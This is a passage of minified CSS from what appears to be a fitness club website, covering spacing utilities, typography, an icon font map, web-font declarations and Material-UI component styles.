rem;padding-right:2rem}.pf-mt-10{margin-top:2.5rem}.pf-mb-10{margin-bottom:2.5rem}.pf-ml-10{margin-left:2.5rem}.pf-mr-10{margin-right:2.5rem}.pf-my-10{margin-bottom:2.5rem;margin-top:2.5rem}.pf-mx-10{margin-left:2.5rem;margin-right:2.5rem}.pf-pt-10{padding-top:2.5rem}.pf-pb-10{padding-bottom:2.5rem}.pf-pl-10{padding-left:2.5rem}.pf-pr-10{padding-right:2.5rem}.pf-py-10{padding-bottom:2.5rem;padding-top:2.5rem}.pf-px-10{padding-left:2.5rem;padding-right:2.5rem}.pf-mt-12{margin-top:3rem}.pf-mb-12{margin-bottom:3rem}.pf-ml-12{margin-left:3rem}.pf-mr-12{margin-right:3rem}.pf-my-12{margin-bottom:3rem;margin-top:3rem}.pf-mx-12{margin-left:3rem;margin-right:3rem}.pf-pt-12{padding-top:3rem}.pf-pb-12{padding-bottom:3rem}.pf-pl-12{padding-left:3rem}.pf-pr-12{padding-right:3rem}.pf-py-12{padding-bottom:3rem;padding-top:3rem}.pf-px-12{padding-left:3rem;padding-right:3rem}.pf-mt-16{margin-top:4rem}.pf-mb-16{margin-bottom:4rem}.pf-ml-16{margin-left:4rem}.pf-mr-16{margin-right:4rem}.pf-my-16{margin-bottom:4rem;margin-top:4rem}.pf-mx-16{margin-left:4rem;margin-right:4rem}.pf-pt-16{padding-top:4rem}.pf-pb-16{padding-bottom:4rem}.pf-pl-16{padding-left:4rem}.pf-pr-16{padding-right:4rem}.pf-py-16{padding-bottom:4rem;padding-top:4rem}.pf-px-16{padding-left:4rem;padding-right:4rem}.pf-mt-20{margin-top:5rem}.pf-mb-20{margin-bottom:5rem}.pf-ml-20{margin-left:5rem}.pf-mr-20{margin-right:5rem}.pf-my-20{margin-bottom:5rem;margin-top:5rem}.pf-mx-20{margin-left:5rem;margin-right:5rem}.pf-pt-20{padding-top:5rem}.pf-pb-20{padding-bottom:5rem}.pf-pl-20{padding-left:5rem}.pf-pr-20{padding-right:5rem}.pf-py-20{padding-bottom:5rem;padding-top:5rem}.pf-px-20{padding-left:5rem;padding-right:5rem}.pf-mt-24{margin-top:6rem}.pf-mb-24{margin-bottom:6rem}.pf-ml-24{margin-left:6rem}.pf-mr-24{margin-right:6rem}.pf-my-24{margin-bottom:6rem;margin-top:6rem}.pf-mx-24{margin-left:6rem;margin-right:6rem}.pf-pt-24{padding-top:6rem}.pf-pb-24{padding-bottom:6rem}.pf-pl-24{padding-left:6rem}.pf-pr-24{padding-right:6rem}.pf-py-24{padding-bottom:6rem;padding-top:6rem}.pf-px-24{padding-left:6rem;padding-right:6rem}.pf-mt-32{margin-top:8rem}.pf-mb-32{margin-bottom:8rem}.pf-ml-32{margin-left:8rem}.pf-mr-32{margin-right:8rem}.pf-my-32{margin-bottom:8rem;margin-top:8rem}.pf-mx-32{margin-left:8rem;margin-right:8rem}.pf-pt-32{padding-top:8rem}.pf-pb-32{padding-bottom:8rem}.pf-pl-32{padding-left:8rem}.pf-pr-32{padding-right:8rem}.pf-py-32{padding-bottom:8rem;padding-top:8rem}.pf-px-32{padding-left:8rem;padding-right:8rem}.pf-mt-40{margin-top:10rem}.pf-mb-40{margin-bottom:10rem}.pf-ml-40{margin-left:10rem}.pf-mr-40{margin-right:10rem}.pf-my-40{margin-bottom:10rem;margin-top:10rem}.pf-mx-40{margin-left:10rem;margin-right:10rem}.pf-pt-40{padding-top:10rem}.pf-pb-40{padding-bottom:10rem}.pf-pl-40{padding-left:10rem}.pf-pr-40{padding-right:10rem}.pf-py-40{padding-bottom:10rem;padding-top:10rem}.pf-px-40{padding-left:10rem;padding-right:10rem}.pf-w-100{width:100%}.pf-w-50{width:50%}.divider{border:transparent;border-top:1px solid #ccc;height:0}body{color:#414142}.pf-heading,.pf-heading-lg,.pf-heading-md,.pf-heading-sm,.pf-heading-xl,.pf-subheading,.pf-subheading-lg,.pf-subheading-sm,h1,h2,h3,h4,h5,h6{color:#565a5c;line-height:1.3;text-transform:uppercase}.pf-heading,.pf-heading-lg,.pf-heading-md,.pf-heading-sm,.pf-heading-xl,h1,h2,h3,h4{font-family:Roboto Slab,serif;font-weight:800;letter-spacing:.5px}.pf-subheading,.pf-subheading-lg,.pf-subheading-sm,h5,h6{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-weight:600;letter-spacing:.5px}.pf-heading-xl,h1{font-size:30px}@media (min-width:1024px){.pf-heading-xl,h1{font-size:36px}}.pf-heading-lg,h2{font-size:28px}@media (min-width:1024px){.pf-heading-lg,h2{font-size:32px}}.pf-heading-md,h3{font-size:24px}.pf-heading-sm,h4{font-size:20px}.pf-subheading-lg,h5{font-size:22px}.pf-subheading-sm,h6{font-size:18px}.pf-body,.pf-body-lg,.pf-body-md,.pf-body-sm,.pf-body-xs,.pf-body-xxs,.pf-crowd-history .pf-tabs button,.pf-crowd-history figcaption,body{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif}.pf-body-lg{font-size:24px}.pf-body-md{font-size:20px}.pf-body-sm{font-size:18px}.pf-body-xs,.pf-crowd-history .pf-tabs button,.pf-crowd-history figcaption{font-size:16px}.pf-body-xxs{font-size:14px}.pf-sub,.pf-sup{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:.875em;font-weight:400;letter-spacing:.3px}.pf-semibold{font-weight:600}.pf-price{font-family:Roboto Slab,serif;font-weight:800;letter-spacing:.5px}.pf-italic{font-style:italic}.pf-short{line-height:1}.pf-lowercase{text-transform:none}.pf-condensed{letter-spacing:normal}.pf-text-center{text-align:center}.pf-visually-hidden{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.pf-crowd-history{display:flex;flex-direction:column;height:100%}.pf-crowd-history .pf-subheading-sm{color:#231f20}.pf-crowd-history .pf-tabs{display:flex;justify-content:space-between;margin:0 0 1.25rem;padding:0}.pf-crowd-history .pf-tabs button{appearance:none;background:none;border:none;line-height:22px;padding:0;position:relative;text-transform:uppercase;width:30px}.pf-crowd-history .pf-tabs button.active span,.pf-crowd-history .pf-tabs button[aria-selected=true] span{border-bottom:2px solid #5c2e85;border-radius:1px}.pf-crowd-history .pf-tabs button.current{background:#5c2e85;border-radius:1px;color:#fff}.pf-crowd-history .pf-tabs button.current.active span,.pf-crowd-history .pf-tabs button.current[aria-selected=true] span{border-bottom:none}.pf-crowd-history .pf-tabs button:after{bottom:-.5em;content:"";left:-5px;position:absolute;right:-5px;top:-.5em}.pf-crowd-history div[role=tabpanel],.pf-crowd-history figure{display:flex;flex:1 1 150px;flex-direction:column;margin:0}.pf-crowd-history .pf-chart{border-bottom:1px dashed #adafaf;border-top:1px solid #9f1b96;display:flex;flex:1;justify-content:space-around;margin-bottom:2rem;position:relative}.pf-crowd-history .pf-chart .pf-bar{align-items:center;display:flex;flex-basis:3%;flex-direction:column-reverse;margin-bottom:.25rem}.pf-crowd-history .pf-chart .pf-bar label{bottom:-1.5rem;font-size:12px;line-height:21px;position:absolute}.pf-crowd-history .pf-chart .pf-bar meter::-webkit-meter-bar,.pf-crowd-history .pf-chart .pf-bar meter::-webkit-meter-even-less-good-value,.pf-crowd-history .pf-chart .pf-bar meter::-webkit-meter-inner-element,.pf-crowd-history .pf-chart .pf-bar meter::-webkit-meter-optimum-value,.pf-crowd-history .pf-chart .pf-bar meter::-webkit-meter-suboptimum-value{background:none}.pf-crowd-history .pf-chart .pf-bar ::-moz-meter-bar{-moz-appearance:none}.pf-crowd-history .pf-chart .pf-bar :-moz-meter-optimum::-moz-meter-bar,.pf-crowd-history .pf-chart .pf-bar :-moz-meter-sub-optimum::-moz-meter-bar,.pf-crowd-history .pf-chart .pf-bar :-moz-meter-sub-sub-optimum::-moz-meter-bar{background:none}.pf-crowd-history .pf-chart .pf-bar meter{appearance:none;-webkit-appearance:none;background-color:#5c2e85;height:var(--bar-height);margin:auto 0 0;transition:height .3s;width:100%}.pf-crowd-history .pf-chart .pf-bar meter.current{background-color:#9f1b96}.pf-crowd-history .pf-chart .pf-bar:not(:nth-child(3n)) label{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.pf-crowd-history figcaption{color:#565a5c}@font-face{font-display:block;font-family:icomoon;font-style:normal;font-weight:400;src:url(/cms/static/icomoon-adb7a0771523d847943d735fa799c5c1.ttf) format("truetype"),url(/cms/static/icomoon-78c001d05a4a986326323bff4327822c.woff) format("woff"),url(/cms/static/icomoon-e4e7a9f39d07ad845ee05159bb49400f.svg#icomoon) format("svg")}[class*=" icon-"],[class^=icon-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.icon-comment:before{content:"\e900"}.icon-share:before{content:"\e901"}.icon-tag:before{content:"\e902"}.icon-SprayTan:before{content:"\e903"}.icon-our-planet-shop:before{content:"\e905"}.icon-our-planet-triumphs:before{content:"\e906"}.icon-our-planet-blog:before{content:"\e907"}.icon-our-planet-all:before{content:"\e908"}.icon-close:before{content:"\e909"}.icon-enlarge:before{content:"\e90a"}.icon-sign-in:before{content:"\e90b"}.icon-nav-back-arrow:before{content:"\e90c"}.icon-download:before{content:"\e90d"}.icon-dash:before{content:"\e90e"}.icon-check-mark:before{content:"\e90f"}.icon-home:before{content:"\e910"}.icon-list:before{content:"\e911"}.icon-chevron-right:before{content:"\e917"}.icon-virtual-tour:before{content:"\e918"}.icon-external:before{content:"\e919"}.icon-picture:before{content:"\e91b"}.icon-rotate:before{content:"\e91c"}.icon-time:before{content:"\e91d"}.icon-magnify:before{content:"\e91e"}.icon-star:before{content:"\e91f"}.icon-user-outline:before{content:"\e920"}.icon-pencil:before{content:"\e921"}.icon-accordion-collapse:before{content:"\e923"}.icon-accordion-expand:before{content:"\e924"}.icon-mb-menu-hamburger:before{content:"\e925"}.icon-nav-magnify:before{content:"\e926"}.icon-nav-chevron:before{content:"\e927"}.icon-nav-globe:before{content:"\e928"}.icon-nav-user:before{content:"\e929"}.icon-youtube:before{content:"\e930"}.icon-instagram:before{content:"\e931"}.icon-twitter:before{content:"\e932"}.icon-facebook:before{content:"\e933"}.icon-up-arrow:before{content:"\e934"}.icon-right-arrow:before{content:"\e935"}.icon-eye:before{content:"\e936"}.icon-puzzle:before{content:"\e937"}.icon-user:before{content:"\e938"}.icon-low-overhead:before{content:"\e939"}.icon-uniE93A:before{content:"\e93a"}.icon-uniE93B:before{content:"\e93b"}.icon-uniE93C:before{content:"\e93c"}.icon-uniE93D:before{content:"\e93d"}.icon-uniE93E:before{content:"\e93e"}.icon-uniE93F:before{content:"\e93f"}.icon-uniE940:before{content:"\e940"}.icon-weight:before{content:"\e941"}.icon-credit-card:before{content:"\e942"}.icon-money:before{content:"\e943"}.icon-growth:before{content:"\e944"}.icon-transportation3:before{content:"\e945"}.icon-Haircuts:before{content:"\e946"}.icon-massage2:before{content:"\e947"}.icon-Tanning3:before{content:"\e948"}.icon-uniE949:before{content:"\e949"}.icon-uniE94A:before{content:"\e94a"}.icon-uniE94B:before{content:"\e94b"}.icon-uniE94C:before{content:"\e94c"}.icon-uniE94D:before{content:"\e94d"}.icon-uniE94E:before{content:"\e94e"}.icon-location2:before{content:"\e94f"}.icon-clean2:before{content:"\e950"}.icon-judgement-free2:before{content:"\e951"}.icon-gear-heart:before{content:"\e952"}.icon-smile2:before{content:"\e953"}.icon-massage:before{content:"\e954"}.icon-transportation2:before{content:"\e955"}.icon-Tanning2:before{content:"\e956"}.icon-uniE957:before{content:"\e957"}.icon-uniE958:before{content:"\e958"}.icon-uniE959:before{content:"\e959"}.icon-uniE95A:before{content:"\e95a"}.icon-uniE95B:before{content:"\e95b"}.icon-uniE95C:before{content:"\e95c"}.icon-Haircuts3:before{content:"\e95d"}.icon-Hours4:before{content:"\e95e"}.icon-Hours:before{content:"\e95f"}.icon-Tanning:before{content:"\e960"}.icon-uniE961:before{content:"\e961"}.icon-uniE962:before{content:"\e962"}.icon-uniE963:before{content:"\e963"}.icon-uniE964:before{content:"\e964"}.icon-uniE965:before{content:"\e965"}.icon-uniE966:before{content:"\e966"}.icon-uniE967:before{content:"\e967"}.icon-uniE968:before{content:"\e968"}.icon-uniE969:before{content:"\e969"}.icon-uniE96A:before{content:"\e96a"}.icon-uniE96B:before{content:"\e96b"}.icon-uniE96C:before{content:"\e96c"}.icon-uniE96D:before{content:"\e96d"}.icon-Haircuts2:before{content:"\e96e"}.icon-clean:before{content:"\e96f"}.icon-judgement-free:before{content:"\e970"}.icon-smile:before{content:"\e971"}.icon-gear-heart2:before{content:"\e972"}.icon-location:before{content:"\e973"}.icon-percent:before{content:"\e974"}.icon-gauge:before{content:"\e975"}.icon-graph:before{content:"\e976"}.icon-high-overhead:before{content:"\e977"}.icon-filter:before{content:"\e978"}.icon-hydro-massage:before{content:"\e979"}.icon-key-tag:before{content:"\e97a"}.icon-Reciprocal-use:before{content:"\e97b"}.icon-t-shirt:before{content:"\e97c"}.icon-Unlimited-Access:before{content:"\e97d"}.icon-unlimited-total-body:before{content:"\e97e"}.icon-wifi:before{content:"\e97f"}.icon-iFit_Logo:before{content:"\e980"}.icon-PFPlus_Logo:before{content:"\e981"}@font-face{font-display:swap;font-family:Barlow Condensed;font-style:normal;font-weight:400;src:local("Barlow Condensed Regular"),local("BarlowCondensed-Regular"),url(https://fonts.gstatic.com/s/barlowcondensed/v5/HTx3L3I-JCGChYJ8VI-L6OO_au7B6xHT2lv0tKk.woff2) format("woff2"),url(https://fonts.gstatic.com/s/barlowcondensed/v5/HTx3L3I-JCGChYJ8VI-L6OO_au7B2xU.woff) format("woff");unicode-range:U+00??,U-02BC}@font-face{font-display:swap;font-family:Barlow Condensed;font-style:normal;font-weight:600;src:local("Barlow Condensed SemiBold"),local("BarlowCondensed-SemiBold"),url(https://fonts.gstatic.com/s/barlowcondensed/v5/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873z3bWuYMBYro.woff2) format("woff2"),url(https://fonts.gstatic.com/s/barlowcondensed/v5/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873_3I.woff) format("woff");unicode-range:U+00??,U-02BC}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/robotoslab/v12/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoDIOmb2RlV9Su1cai.woff) format("woff");unicode-range:U+00??}body{color:#565a5c;font-size:20px;font-style:normal;letter-spacing:.3px;line-height:1.5;margin:0}body,p{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-weight:400;padding:0}p{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased;color:#414142;font-size:1.2rem;letter-spacing:.019rem;line-height:1.6;line-height:1.5;margin:0 0 1rem}h2{margin:0}li::marker{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased;color:#565a5c;font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:1.2rem;font-weight:400;letter-spacing:.019rem;line-height:1.5}li{font-size:1.2rem}li p{margin:0}li>ol{list-style:upper-latin}li>ol>ol{list-style:lower-latin}ol,ul{font-family:inherit;line-height:1.6;list-style-position:outside;margin-bottom:1rem;margin-left:1rem;padding:0}hr{border:.1px solid #ebebeb}*,:after,:before{box-sizing:inherit}@media screen and (min-width:1440px){.layout__spacing{margin-left:auto!important;margin-right:auto!important;max-width:1200px!important}}@media screen and (min-width:1024px){.layout__spacing{margin-left:auto!important;margin-right:auto!important;max-width:1200px!important}}.container{background-color:#000}.breadcrumb-row{align-items:center;background-color:rgba(118,43,133,.5);display:flex;height:40px;left:0;position:absolute;top:0;width:100%;z-index:1}.breadcrumb-row i{color:#fcd900}.breadcrumb-row .breadcrumb-item{display:flex;margin-right:1rem;text-transform:capitalize}.breadcrumb-row .breadcrumb-item a{color:#fcd900;font-size:1rem;font-weight:100;letter-spacing:1px;text-decoration:underline}.breadcrumb-row .breadcrumb-item a:hover{text-decoration:none}.link-with-icon a{color:#762b85;font-size:1rem;font-weight:600}.link-with-icon a:before{color:#762b85;content:"";display:inline-block;font-family:icomoon!important;font-size:2rem;font-weight:400;margin-right:6px;position:relative;top:8px}.link a{color:#762b85;font-size:1rem;font-weight:600}.link a:before{color:#762b85;content:"";display:inline-block;font-family:icomoon!important;font-size:2rem;font-weight:400;margin-right:6px;position:relative;top:8px}.image-content-block__container{align-items:center;display:flex;flex-direction:column-reverse;justify-content:space-between;justify-items:center;margin:3rem auto 0;max-width:400px}.image-content-block__content{padding:1rem}.image-content-block__heading{margin-bottom:.5rem;text-align:center}.image-content-block__heading h2{text-transform:uppercase}.image-content-block__richText>p{line-height:1.6;margin:0 0 1rem}.image-content-block__downloadOptions{display:flex;width:100%}.image-content-block__downloadOptions__opt{margin-right:20px;margin-top:20px}@media(max-width:414px){.image-content-block__downloadOptions{flex-wrap:wrap;justify-content:center}}.image-content-block__imageMobile{-o-object-fit:cover;object-fit:cover;width:100%}.image-content-block__imageDesktop{display:none;min-width:400px;-o-object-fit:cover;object-fit:cover;width:400px}@media(min-width:1024px){.image-content-block__container{flex-direction:row;max-width:none}.image-content-block__containerReverse{flex-direction:row-reverse}.image-content-block__content{padding:0 4rem}.image-content-block__heading{text-align:left}.image-content-block__imageMobile{display:none}.image-content-block__imageDesktop{display:block}}.csl-container{min-height:200px;padding:1rem 0;position:relative;width:100%}.csl-container:focus{outline:none}.csl-container__body{align-items:center;display:flex;justify-content:space-between;position:relative;width:100%}.csl-container__body__content{cursor:grab;display:flex;overflow:hidden;scroll-behavior:smooth;-webkit-user-select:none;-ms-user-select:none;user-select:none}.csl-container__body__content__item{flex-shrink:0;opacity:1;padding:0 25%;transition:opacity .5s ease;width:100%}.csl-container__body__content__item:focus{outline:none}@media(max-width:768px){.csl-container__body__content__item{padding:0 5%;width:100%}}@media(max-width:414px){.csl-container__body__content__item{padding:0 5%;width:100%}}.csl-container__body__content .active{opacity:1;transition:opacity .5s ease}.csl-container__body .nav-back{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.csl-container__body .icon-chevron-right{color:#91559d;cursor:pointer;font-size:3.5rem}@media(max-width:768px){.csl-container__body .icon-chevron-right{display:none}}.csl-container__body .icon-chevron-right:hover{color:#5c2e85}.csl-container__body .no-visibility{visibility:hidden}.csl-container__list{list-style:none;margin:0;text-align:center}.csl-container__list__item{display:inline-block;margin:0 10px}.csl-container__list__item button{background-color:transparent;border:1px solid #000;border-radius:50%;cursor:pointer;height:12px;padding:0;width:12px}.csl-container__list__item button:focus{outline:none}.csl-container__list__item .active{background-color:#000}.container-layout{flex-flow:column;line-height:1.5;padding:1.25rem .5rem;width:100%}.container-item{max-width:100%}.color-purple{background-color:#762b85;color:#fff}.color-grey{background-color:#ebebeb}.color-white{background-color:#fff}.alignment-left{justify-content:left}.alignment-right{justify-content:right}.alignment-center{justify-content:center}.membership-card-sizing{min-height:100%;padding-bottom:20px;width:320px!important}.membership-price-sizing{font-size:1.8em}.membership-check-spacing{margin-right:5px}.membership-card__register-mark{font-size:12px;font-weight:100;vertical-align:top}.membership-card-taxes{font-size:15px}.membership-card-button-wrapper{text-align:center;width:100%}.rich-text-link a{font-weight:200;text-decoration:none}.rich-text-link a:hover{text-decoration:underline}.left{text-align:left}.center{text-align:center}.right{text-align:right}h1,h2,h3,h4,h5,h6{text-transform:none}.card-image{height:80px;width:80px}.card-area{display:inline-block;font-size:20px;height:auto;text-align:center;vertical-align:top;width:265px}.card-header{font-weight:700}.card-text{color:#747777}.card-text-1-desktop{display:block}.card-text-1-mobile{display:none}img{-ms-interpolation-mode:bicubic;border:0;display:inline-block;height:auto;max-width:100%;vertical-align:middle}.card-wrapper{margin:22px auto;padding:0;text-align:center}@media screen and (max-width:585px){.card-header{font-size:17px;margin-top:5px}.card-area{height:auto!important;height:167px;margin:auto;text-align:left;width:300px;width:280px}.card-wrapper{margin:auto;padding:10px;width:85%}.card-image{float:left;height:44px;margin-right:18px;width:44px}.card-text{color:#747777;float:right;font-size:15px;width:calc(100% - 62px)}.card-text-1-mobile{display:block!important}.card-text-1-desktop{display:none!important}}.hero-banner{background-color:#5c2e85;border-bottom:5px solid #5c2e85;display:flex;height:500px;justify-content:center;max-height:283px;position:relative;width:100%}.hero-banner__raw-html{align-self:center;margin:auto;position:absolute;width:100%}.hero-banner__search{bottom:-3rem;position:absolute}@media screen and (min-width:768px){.hero-banner{height:400px;max-height:none}}@media screen and (min-width:1024px){.hero-banner{height:500px}}.gear-inside{-webkit-animation:spin-right 60s linear infinite;animation:spin-right 90s linear infinite;background-image:url([data-uri]);background-size:contain;height:140vw;left:-20vw;position:absolute;top:calc(142px - 70vw);width:140vw}@media screen and (min-width:768px){.gear-inside{height:130vw;left:-15vw;top:calc(200px - 65vw);width:130vw}}@media screen and (min-width:1366px){.gear-inside{height:105vw;left:-2.5vw;top:calc(250px - 52.5vw);width:105vw}}@media screen and (min-width:1920px){.gear-inside{height:100vw;left:0;top:calc(334px - 52.5vw);width:100vw}}@-webkit-keyframes spin-right{to{-webkit-transform:rotate(1turn)}}@keyframes spin-right{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.gear-outside{-webkit-animation:spin-left 60s linear infinite;animation:spin-left 120s linear infinite;background-image:url([data-uri]);background-size:contain;height:168vw;left:-34vw;position:absolute;top:calc(142px - 84vw);width:168vw}@media screen and (min-width:768px){.gear-outside{height:160vw;left:-30vw;top:calc(200px - 80vw);width:160vw}}@media screen and (min-width:1440px){.gear-outside{height:135vw;left:-17.5vw;top:calc(250px - 67.5vw);width:135vw}}@media screen and (min-width:1920px){.gear-outside{height:130vw;left:-15vw;top:calc(334px - 65vw);width:130vw}}@-webkit-keyframes spin-left{to{-webkit-transform:rotate(-1turn)}}@keyframes spin-left{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.overlays{height:100%;margin:0 auto;overflow:hidden;position:absolute;top:0;width:100%}.overlays .purple{background:rgba(149,45,152,.3)}.overlays .gradient,.overlays .purple{height:100%;opacity:.5;position:absolute;top:0;width:100%}.overlays .gradient{background-image:linear-gradient(0deg,#762b85,#762b85 49%,#5c2e85)}.overlays .pattern{background-image:url([data-uri]);background-repeat:repeat}.overlays .pattern,.overlays .vignette{height:100%;position:absolute;top:0;width:100%}.overlays .vignette{background-image:radial-gradient(50% 105%,transparent 0,rgba(0,0,0,.2) 100%)}.search-box__container{background:url([data-uri]),linear-gradient(180deg,#5c2e85 -12.68%,#762b85 51.91%,#5c2e85 111.27%);border-radius:.5rem;box-sizing:border-box;color:#fff;font-size:1rem;margin:0 1rem;padding:1rem;width:302px}.search-box__container .search-box__form{background-color:#fff;border-radius:6px}.search-box__container .search-box__form .search-box__input{flex-grow:1;padding:0 15px;width:auto}.search-box__container .search-box__form .search-box__input input{font-size:1rem;height:39px;padding-left:0;padding-right:0}.search-box__container .search-box__form .search-box__input fieldset{border:none}.search-box__container .search-box__form .search-box__button__mobile{fill:#762b85}.search-box__container .search-box__form .search-box__button__mobile>button{background:none;border:none;margin-top:.75rem;outline:none}.search-box__container .search-box__form .search-box__button{fill:#762b85;color:#9f1b96;font-size:1.125rem;font-weight:inherit!important;width:30%}.search-box__container .search-box__form .search-box__button:hover{background-color:#fcd900}@media screen and (min-width:375px){.search-box__container{width:332px}}@media screen and (min-width:768px){.search-box__container{padding:1.5rem;width:550px}.search-box__container .search-box__form .search-box__input{padding:0 20px}}.card-root{border:1px solid #762b85;border-radius:7px;height:100%;padding:1.2rem;width:100%}.card-root__separator{border-bottom:1px solid #ebebeb;display:none;margin:0 0 1rem}.card-root .card-link__header{align-content:center;color:#762b85;flex-wrap:wrap;justify-content:space-between;margin:0;padding-right:1rem;text-transform:uppercase}.card-root .card-link__arrow{justify-self:flex-end}.card-root .card-link__arrow:after{color:inherit;content:"";font-family:icomoon,sans-serif;font-size:2rem}.card-root .card-link>a{align-items:center;display:flex;flex-flow:row;justify-content:space-between;text-decoration:none}.card-root .card-description{color:#414142;display:none;font-size:inherit;font-weight:400}@media screen and (min-width:768px){.card-root .card-description,.card-root .card-link a:after,.card-root__separator{display:flex}}.ic-container .ic-container-grey,.ic-container .ic-container-purple,.ic-container .ic-container-white{border:2px solid #565a5c;display:flex;flex-direction:column;height:100%;justify-content:space-between;margin-top:1rem;min-height:150px;min-width:220px;padding:30px 25px;position:relative;text-align:center;width:100%}@media(min-width:414px)and (max-width:1024px){.ic-container .ic-container-grey,.ic-container .ic-container-purple,.ic-container .ic-container-white{min-width:330px}}.ic-container__title{margin:inherit}.ic-container__icon-wrapper{display:flex;height:50px;justify-content:center;left:0;position:absolute;top:-20px;width:100%}.ic-container__icon-wrapper__icn{background-color:#ebebeb;height:40px;width:70px}.ic-container__icon-wrapper__icn i{font-size:2.5rem}.ic-container .ic-container-purple{border:2px solid #fff}.ic-container .ic-container-purple h4,.ic-container .ic-container-purple p{color:#fff!important}.ic-container .ic-container-purple .ic-container__icon-wrapper__icn{background-color:#762b85}.ic-container .ic-container-white .ic-container__icon-wrapper__icn{background-color:#fff}.accordion-container .item-container .accordion-item__summary p{color:#5c2e85;font-weight:600}.dapp-container{display:inline-block}.dapp-container__link{cursor:pointer}.dapp-container__link__img{height:3em;width:auto}.notice-content{margin-right:34px}.notice-content p{color:#fefefe;font-size:14px;margin:0}.pf-privacy-policy-notice{background-color:#5c2e85;color:#fefefe;padding:10px;text-align:center}.pf-privacy-policy-notice a{color:#fcd900;text-decoration:underline}.notice-close{background-color:#5c2e85;float:right;font-size:medium;width:20px}.notice-close button{background:transparent;border:0;color:#beabcd;cursor:pointer;line-height:24px;font:inherit;padding:0}@media screen and (max-width:768px){.pf-privacy-policy-notice{text-align:left}}.video-reference{width:calc(100vw - 64px)}@media(min-width:768px){.video-reference{max-width:90vw;position:relative;width:854px}}.video-reference__close-button{background:#fcd900;border:none;border-radius:50%;color:#762b85;cursor:pointer;font-family:sans-serif;font-size:30px;height:45px;outline:none;padding:0;position:absolute;right:8px;top:8px;width:45px;z-index:10}.video-reference__close-button>div{padding-bottom:5px}.video-reference__ad>div>div{width:100%!important}.video-modal__dialog>:first-child{background-color:rgba(55,15,90,.941176)}.video-modal__dialog>div>div{margin:0}.video-modal__dialog .video-modal__content{padding:0!important}.media-container{height:100%;width:100%}.media-container>img,.media-container__video{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.media-container__video-thumbnail{cursor:pointer;position:relative}.media-container__video-thumbnail:before{background:url([data-uri]) no-repeat;content:"";height:72px;left:0;margin:0 auto;padding:0;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:72px;z-index:1}.media-container__video-thumbnail:after{background-color:rgba(0,0,0,.5);bottom:0;content:"";display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;z-index:0}.media-container__video-thumbnail:hover:after{background-color:transparent}.main-content{width:100%}.layout-container,.main-content{position:relative}.layout-container .stick-header{position:sticky;top:0;width:100%;z-index:10}</style>
  <style id="jss-server-side">.MuiContainer-root{width:100%;display:block;box-sizing:border-box;margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px}@media (min-width:414px){.MuiContainer-root{padding-left:24px;padding-right:24px}}.MuiContainer-disableGutters{padding-left:0;padding-right:0}@media (min-width:414px){.MuiContainer-fixed{max-width:414px}}@media (min-width:768px){.MuiContainer-fixed{max-width:768px}}@media (min-width:1024px){.MuiContainer-fixed{max-width:1024px}}@media (min-width:1440px){.MuiContainer-fixed{max-width:1440px}}@media (min-width:0px){.MuiContainer-maxWidthXs{max-width:444px}}@media (min-width:414px){.MuiContainer-maxWidthSm{max-width:414px}}@media (min-width:768px){.MuiContainer-maxWidthMd{max-width:768px}}@media (min-width:1024px){.MuiContainer-maxWidthLg{max-width:1024px}}@media (min-width:1440px){.MuiContainer-maxWidthXl{max-width:1440px}}.jss1{margin-bottom:80px}.jss3{text-align:center}.jss34{display:flex;margin-top:8px}.jss72{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;margin:auto 0;margin-right:8px}.jss73{padding-top:2rem;padding-bottom:2rem}.jss109{padding-top:2rem;padding-bottom:2rem}.jss145{padding-top:2rem;padding-bottom:2rem}.jss176{padding-top:2rem;padding-bottom:2rem}.jss212{padding-top:2rem;padding-bottom:2rem}.jss248{padding-top:2rem;padding-bottom:2rem}.jss279{padding-top:2rem;padding-bottom:2rem}.jss315{padding-top:2rem;padding-bottom:2rem}.jss351{padding-top:2rem;padding-bottom:2rem}.jss387{padding-top:2rem;padding-bottom:2rem}.jss423{padding-top:2rem;padding-bottom:2rem}.MuiTypography-root-4{margin:0}.MuiTypography-body2-5{color:#565a5c;font-size:1.125rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.016875rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-body1-6{color:#565a5c;font-size:1.25rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.0225rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-caption-7{color:#565a5c;font-size:1rem;font-family:'Barlow Condensed','Arial Narrow','Roboto Condensed','Open Sans Condensed',sans-serif;font-weight:400;line-height:150%;letter-spacing:.013rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased}.MuiTypography-button-8{color:#565a5c;padding:10px 